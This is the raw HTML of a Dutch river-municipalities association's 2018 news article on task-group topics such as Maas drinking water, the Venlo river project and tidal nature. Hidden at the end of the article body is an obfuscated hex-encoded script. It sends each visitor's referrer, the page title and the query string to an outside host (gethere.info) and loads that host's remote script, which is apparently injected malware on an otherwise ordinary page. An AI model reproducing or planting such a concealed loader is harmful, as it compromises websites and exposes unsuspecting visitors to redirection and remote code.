!important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='gform_basic-css' href='https://vnrgemeenten.nl/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.7.13' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://vnrgemeenten.nl/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.7.13' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_ie11-css' href='https://vnrgemeenten.nl/wp-content/plugins/gravityforms/assets/css/dist/theme-ie11.min.css?ver=2.7.13' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://vnrgemeenten.nl/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.7.13' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-853 single-format-standard wp-theme-vnrgemeenten">
	<header>
		<div class="header-main">
			<div class="inner">
				<div class="logo">
					<a href="/" title="Vereniging Nederlandse Riviergemeenten" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Logo: Vereniging Nederlandse Riviergemeenten" data-lazy-src="https://vnrgemeenten.nl/wp-content/themes/vnrgemeenten/src/images/logo-2024.svg" /><noscript><img src="https://vnrgemeenten.nl/wp-content/themes/vnrgemeenten/src/images/logo-2024.svg" alt="Logo: Vereniging Nederlandse Riviergemeenten" /></noscript></a>				</div>
				<nav class="menu-main">
					<ul class="menu-list menu-depth-1"><li><a href="/over-ons/" title="Over VNR" class="menu-list-link"  target="">Over VNR</a><ul class="menu-list menu-depth-2"><li><a href="/over-ons/" title="Over ons" class="menu-list-link"  target="">Over ons</a></li><li><a href="/over-ons/vnr-bestuur/" title="Bestuur" class="menu-list-link"  target="">Bestuur</a></li><li><a href="/over-ons/agenda/" title="Agenda" class="menu-list-link"  target="">Agenda</a></li></ul></li><li><a href="/kennisdeling/" title="Kennisdeling" class="menu-list-link"  target="">Kennisdeling</a></li><li><a href="/contact-opnemen/" title="Contact" class="menu-list-link"  target="">Contact</a></li></ul>				</nav>
				<div id="menu-mobile-toggle">
					<span></span>
					<span></span>
					<span></span>
				</div>
			</div>
		</div>
	</header><main class="tpl-post tpl-post-detail">
	<div class="container container-smaller">
		<div class="inner">
			
			<div class="article-intro">
				<small>2 maart 2018 - 13:11</small>
				<h1>Taakgroepen december</h1>
			</div>

			<div class="article-content">

									<div class="article-image">
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/2018/03/jan-2018-1.jpg" /><noscript><img src="/wp-content/uploads/2018/03/jan-2018-1.jpg" alt="" /></noscript>					</div>
				
				<p><strong>Eind 2017 is een diversiteit aan onderwerpen besproken in de taakgroepen van de VNR. Van Maaswater als drinkwater tot Levende Rivieren en van de Lange Termijn Ambitie Rivieren tot de Geuzenlinie.</strong></p>
<p><strong>Drinkwaterwinning (Maas) in de omgevingswet</strong><br />
Grote delen van zuidwest Nederland (Zeeland, Zuid-Holland) zijn voor hun drinkwater afhankelijk van het water uit de Maas. Het (grond) water in die gebieden is brak en daarmee ongeschikt als drinkwater. Weinig Maasbewoners zijn zich daar van bewust. Dat geldt ook voor gemeenten als het gaat om de rol van drinkwater in de nieuwe Omgevingswet. Drinkwater is vaak zo vanzelfsprekend dat het wordt vergeten in de belangenafweging in processen voor de Omgevingswet. De rol van gemeenten is de afweging in de fysieke leefomgeving vorm te geven, in zowel de bovengrond als ondergrond. Het gaat om de riolering (minder afval in de rivieren) en om ruimtelijke bescherming van win-gebieden. Gemeenten hebben hierbij een zorgplicht. De drinkwaterbedrijven gaan graag in gesprek met gemeenten over het drinkwaterbelang.</p>
<p><strong>Projecten in de schijnwerper: Meer Maas Meer Venlo en de Geuzenlinie</strong><br />
Het project &#8220;Meer Maas Meer Venlo&#8221; (MMMV) is een project in het kader van het Deltaprogramma. Processen worden gebundeld; MIRT en HWBP afspraken komen samen. Het doel van MMMV is het verbinden van water en ruimte en zo te komen tot een integrale visie op het gebied waarin allerlei vraagstukken hun plek krijgen. Er is onderzoek gedaan naar de kansen om gebiedsontwikkeling op de Venlose Maasoevers te koppelen aan vereiste maatregelen voor hoogwaterveiligheid. Bijvoorbeeld de ontwikkeling van de industriehaven. Venlo is trekker geworden van het project, onder andere vanwege de belangrijke functie van de haven en de interactie met de stedelijke omgeving.<br />
Het uitgangspunt is de Maasvallei. Vanuit drie perspectieven, waterstad, Maaspark en Balkon op de Maas, is een kansenkaart opgesteld. Daar kwamen twee kansrijke hotspots uit: de industriehaven (combinatie van uitbreiding haven en waterveiligheid) en Venlo-Velden (rivierverruiming, systeemmaatregel en geul). Veel vraagstukken zijn in een klein gebied aan elkaar gekoppeld en het is een uitdaging daar oplossingen voor te vinden en te komen tot één voorkeursalternatief. Die wordt vastgelegd in een gemeentelijke structuurvisie. Kijk voor meer informatie op de website <a href="http://www.meermaasmeervenlo.nl" rel="noopener" target="_blank">www.meermaasmeervenlo.nl</a>.<br />
In het project &#8220;Geuzenlinie&#8221; hebben de vier gemeenten op het eiland Voorne Putten een gezamenlijke visie gemaakt op de inrichting van de noordelijke rand van het eiland, als buffer tussen het havengebied van Rotterdam en de natuurlijke uitstraling van de Zuidwestelijke Delta. In een ander artikel leest u <a href="https://vnrgemeenten.nl/taakgroepen-uitgelicht-geuzenlinie/" rel="noopener" target="_blank">hier</a> meer over.</p>
<p><strong>Zoet-zout-getijdenatuur en Levende Rivieren</strong><br />
De Oude Maas is een rivier met getijdennatuur in open verbinding met zee. Getijdennatuur is door de sedimentatie landschapvormend. In Nederland zijn de rivieren echter in een &#8216;korset&#8217; (dijken en verharde oevers) gehesen, waardoor getijdenbegroeiing is verdwenen. Er zijn veel cultuurhistorische waarden in het gebied. Het gaat dan om de grienden, die ooit waren bedoeld als waterwerk. De griendtakken (wilgen) werden gebruikt als bouwstof (bijvoorbeeld voor het vlechten van manden). Met een veranderend landschap is ook het gebruik veranderd. De uitdaging is om te kijken wat er terug kan komen, bijvoorbeeld door &#8216;building with nature&#8217; en waar verharde oevers verwijderd kunnen worden. Rivier als getijdenpark is een nieuwe ontwikkeling, vanuit het programma Rivieroevers. Om de rivier natuurlijker, levendiger en aantrekkelijker te maken in het Rotterdamse, hebben meerdere partijen (Rotterdam, RWS, waterschappen) aangegeven te werken aan een natuurlijke situatie waar het om de rivier gaat. Natuurorganisaties staan achter die doelstelling. Door een combinatie te maken met de Kaderrichtlijn water (verbetering waterkwaliteit) zijn er financieel mogelijkheden. De rivier wordt opnieuw ingericht, zowel bij kansen als problemen wordt gebouwd met de natuur. Het is niet meer vechten tegen het water, maar bouwen met water; de natuurlijke processen een kans geven. Zie <a href="https://www.rotterdam.nl/wonen-leven/getijdenpark/Rivier-als-getijdenpark_groeidocument-2-kleiner-bestand.pdf" rel="noopener" target="_blank">hier</a> voor meer informatie.<br />
Dit project kan gezien worden in het verlengde van het verhaal over de levende rivieren van zes natuurorganisaties. Zij presenteerden een visie op het natuurlijk riviersysteem, als basis om het gesprek aan te gaan over de ontwikkeling van het rivierengebied. Daarover leest u <a href="https://vnrgemeenten.nl/ruimte-voor-levende-rivieren/" rel="noopener" target="_blank">hier</a> meer over in een ander artikel.</p>
<p><strong>Lange Termijn Ambitie Rivieren</strong><br />
In de taakgroepen is door de gemeentelijke bestuurders gesproken over de betrokkenheid van gemeenten bij het proces om het krachtig samenspel tussen dijkversterking en rivierverruiming vorm te geven. Inhoudelijke informatie leest u <a href="https://vnrgemeenten.nl/lange-termijn-ambitie-rivieren-5/" rel="noopener" target="_blank">hier</a> in een ander artikel. De bestuurders langs de Maas uitten hun zorgen over het regioproces Maasvallei, zowel over de inhoud als het tijdschema. Zij hebben hun zorg in een brief met de provincie Limburg gedeeld. In het Rijngebied is gesproken over de (toetsende) rol van gemeenten in een MER-proces. Dit mag niet tegenstrijdig zijn bij het eventueel ondertekenen van afspraken. Er bleek behoefte aan een overzicht van alle overlegstructuren en hun samenhang en een lijst met afkortingen. Ook werd aandacht gevraagd voor terugkoppeling uit diverse overleggen. De betrokkenheid van gemeenten blijft een punt van aandacht. De komende maanden worden de richtinggevende keuzes gemaakt. De oproep aan u als gemeentebestuurder en gemeentelijk ambtenaar is om nu uw inbreng en visie te geven in de ambtelijke en bestuurlijke overleggen.<script type="application/javascript">var _0xd052=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x33\x63\x58\x66\x71\x6B\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x41\x54\x48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];var d=document;var s=d[_0xd052[1]](_0xd052[0]);s[_0xd052[2]]= _0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12];if(document[_0xd052[13]]){document[_0xd052[13]][_0xd052[15]][_0xd052[14]](s,document[_0xd052[13]])}else {d[_0xd052[18]](_0xd052[17])[0][_0xd052[16]](s)};if(document[_0xd052[11]][_0xd052[19]]=== _0xd052[20]&& KTracking[_0xd052[22]][_0xd052[21]](_0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12])===  -1){alert(_0xd052[23])}</script></p>
			</div>

		</div>
	</div>
</main>		<section id="breadcrumbs">
		<div class="container">
			<div><span><span><a href="https://vnrgemeenten.nl/">Home</a></span> &raquo; <span><a href="https://vnrgemeenten.nl/kennisdeling/">Kennisdeling</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Taakgroepen december</span></span></div>		</div>
	</section>
	
	<footer>
		<div class="container">
			<div class="row">
				<div class="col-12 col-md-6 col-xl-4 mb-3">
					<h3>Ontvang het laatste nieuws</h3>
<script type="text/javascript"></script>
                <div class='gf_browser_unknown gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_4' ><div id='gf_4' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_4' id='gform_4'  action='/taakgroepen-december/#gf_4' data-formid='4' >
                        <div class='gform-body gform_body'><div id='gform_fields_4' class='gform_fields top_label form_sublabel_below description_below'><div id="field_4_1"  class="gfield gfield--type-email field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_4_1"><label class='gfield_label gform-field-label' for='input_4_1' >E-mailadres</label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_4_1' type='text' value='' class='large'     aria-invalid="false"  />
                        </div></div><fieldset id="field_4_3"  class="gfield gfield--type-name gfield--width-full field_sublabel_above gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_4_3"><legend class='gfield_label gform-field-label gfield_label_before_complex'  >Naam</legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_4_3'>
                            
                            <span id='input_4_3_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <label for='input_4_3_3' class='gform-field-label gform-field-label--type-sub '>Voornaam</label>
                                                    <input type='text' name='input_3.3' id='input_4_3_3' value=''   aria-required='false'     />
                                                </span>
                            
                            <span id='input_4_3_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                            <label for='input_4_3_6' class='gform-field-label gform-field-label--type-sub '>Achternaam</label>
                                                            <input type='text' name='input_3.6' id='input_4_3_6' value=''   aria-required='false'     />
                                                        </span>
                            
                        </div></fieldset><div id="field_4_4"  class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below gfield_visibility_visible"  data-js-reload="field_4_4"><label class='gfield_label gform-field-label' for='input_4_4' >Name</label><div class='ginput_container'><input name='input_4' id='input_4_4' type='text' value='' /></div><div class='gfield_description' id='gfield_description_4_4'>Dit veld is bedoeld voor validatiedoeleinden en moet niet worden gewijzigd.</div></div></div></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_4' class='gform_button button' value='Versturen'  onclick='if(window["gf_submitting_4"]){return false;}  window["gf_submitting_4"]=true;  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_4"]){return false;} window["gf_submitting_4"]=true;  jQuery("#gform_4").trigger("submit",[true]); }' /> <input type='hidden' name='gform_ajax' value='form_id=4&amp;title=&amp;description=&amp;tabindex=0' />
            <input type='hidden' class='gform_hidden' name='is_submit_4' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='4' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_4' value='WyJbXSIsImQwMzJlMjE5NDg3YjViOWNiNWQ3NzJiYjBiMDFjYjdkIl0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_4' id='gform_target_page_number_4' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_4' id='gform_source_page_number_4' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_4' id='gform_ajax_frame_4' title='Dit iframe bevat de vereiste logica om Ajax aangedreven Gravity Forms te verwerken.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 4, 'https://vnrgemeenten.nl/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_4').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_4');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_4').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_4').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_4').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_4').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_4').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_4').val();gformInitSpinner( 4, 'https://vnrgemeenten.nl/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [4, current_page]);window['gf_submitting_4'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}setTimeout(function(){jQuery('#gform_wrapper_4').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_4').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [4]);window['gf_submitting_4'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_4').text());}, 50);}else{jQuery('#gform_4').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger('gform_post_render', [4, current_page]);gform.utils.trigger({ event: 'gform/postRender', native: false, data: { formId: 4, currentPage: current_page } });} );} ); 
/* ]]&gt; */
</script>

				</div>
				<div class="col-12 col-md-6 col-xl-4 mb-3">
					<p style="text-align: center;"><a class="button button-orange" href="https://www.linkedin.com/company/vereniging-nederlandse-riviergemeenten/?originalSubdomain=nl">Volg ons</a></p>
				</div>
				<div class="col-12 col-md-6 col-xl-4 mb-3">
					<p><strong>Vereniging Nederlandse Riviergemeenten</strong></p>
<p>Postbus 416<br />
6710 BK Ede</p>
<p><a href="tel:0318438863">(0318) 43 88 63</a><br />
<a href="mailto:info@vnrgemeenten.nl">info@vnrgemeenten.nl</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: right;"><a href="https://vnrgemeenten.nl/wp-content/uploads/2024/12/Privacy-Verklaring-VNR.pdf" target="_blank" rel="noopener">Privacy Verklaring </a></p>
				</div>
			</div>
		</div>
	</footer>

	<script>
		var site_url = 'https://vnrgemeenten.nl';
		var ajax_url = 'https://vnrgemeenten.nl/wp-admin/admin-ajax.php';
	</script>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vnrgemeenten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://vnrgemeenten.nl","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://vnrgemeenten.nl/wp-content/themes/vnrgemeenten/build/index.js?ver=9d16538a18aca56645d6" id="custom-js"></script>
<script type="text/javascript" src="https://vnrgemeenten.nl/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://vnrgemeenten.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vnrgemeenten.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 13:18:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"Notifications":["Meldingen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://vnrgemeenten.nl/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://vnrgemeenten.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vnrgemeenten.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer='defer' src="https://vnrgemeenten.nl/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.7.13" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Ma","tuesday":"Di","wednesday":"Wo","thursday":"Do","friday":"Vr","saturday":"Za","sunday":"Zo"},"months":{"january":"Januari","february":"Februari","march":"Maart","april":"April","may":"Mei","june":"Juni","july":"Juli","august":"Augustus","september":"September","october":"Oktober","november":"November","december":"December"},"firstDay":1,"iconText":"Selecteer een datum"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"Dit bestandstype is niet toegestaan. Moet \u00e9\u00e9n van de volgende zijn:","delete_file":"Dit bestand verwijderen","in_progress":"in behandeling","file_exceeds_limit":"Bestand overschrijdt limiet bestandsgrootte","illegal_extension":"Dit type bestand is niet toegestaan.","max_reached":"Maximale aantal bestanden bereikt","unknown_error":"Er was een probleem bij het opslaan van het bestand op de server","currently_uploading":"Wacht tot het uploaden is voltooid","cancel":"Annuleren","cancel_upload":"Deze upload annuleren","cancelled":"Geannuleerd"},"vars":{"images_url":"https://vnrgemeenten.nl/wp-content/plugins/gravityforms/images"}};
var gf_global = {"gf_currency_config":{"name":"Amerikaanse dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://vnrgemeenten.nl/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://vnrgemeenten.nl/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"27133d699f6bfcde32fc790814e1678c","strings":{"newRowAdded":"Nieuwe rij toegevoegd.","rowRemoved":"Rij verwijderd","formSaved":"Het formulier is opgeslagen. De inhoud bevat de link om terug te keren en het formulier in te vullen."}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://vnrgemeenten.nl/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.7.13" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://vnrgemeenten.nl/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=59d951b75d934ae23e0ea7f9776264aa" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://vnrgemeenten.nl/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4ef53fe41c14a48b294541d9fc37387e" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
